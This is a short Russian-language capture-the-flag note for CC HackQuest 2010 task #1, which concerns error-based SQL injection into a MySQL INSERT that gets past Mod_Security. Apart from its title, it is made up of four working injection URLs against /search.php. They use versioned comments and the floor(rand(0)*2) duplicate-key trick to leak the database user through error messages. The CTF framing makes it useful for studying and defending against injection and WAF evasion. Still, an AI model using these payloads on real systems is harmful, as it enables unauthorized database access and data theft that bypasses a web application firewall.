 CC HackQuest 2010:  Задание  #1 SQL Injection  ( MySQL 5.x )  в Insert (error based) over Mod_Security Альтернативные методы эксплуатации : /search.php?action=0&text=1' /*! %2b (select+1+from(select+count(*),concat((select+user()+from+information_schema.tables+limit+0,1),0x3a,floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a) %2b */ '1 /search.php?action=0&text=1' /*! %26 (select+1+from(select+count(*),concat((select+user()+from+information_schema.tables+limit+0,1),0x3a,floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a) %26 */ '1 /search.php?action=0&text=1' /*! %26('blabla')%26 (select+1+from(select+count(*),concat((select+user()+from+information_schema.tables+limit+0,1),0x3a,floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a) %2b */ '1 /search.php?action=0&text=1' /*! %26(''%22%22'')%2b (select+1+from(select+count(*),concat((select+user()+from+information_schema.tables+limit+0,1),0x3a,floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a) %26 */ '1 